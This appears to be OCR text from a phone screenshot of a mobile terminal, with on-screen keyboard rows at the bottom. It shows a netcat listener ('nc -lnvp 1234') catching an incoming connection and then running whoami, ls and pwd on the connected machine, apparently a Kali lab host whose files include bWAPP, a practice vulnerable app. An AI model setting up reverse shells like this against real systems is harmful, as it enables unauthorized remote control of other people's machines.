 7:32 PM 4G 57
~ $ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.79.169.205 3570
0
whoami
kali
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
audio
bwapp
dist-installer-cli-download
jack_db-10332
mut
vscode
pwd
Thank you
/home/kali
ESC / — HOME ↑ END PGUP
⇆ CTRL ALT ← ↓ → PGDN
~ ! @ # $ % ^ & * ( ) _ +
` 1 2 3 4 5 6 7 8 9 0 - =
{ } |
q w e r t y u i o p [ ] \
: "
Ctrl a s d f g h j k l ; '
< > ?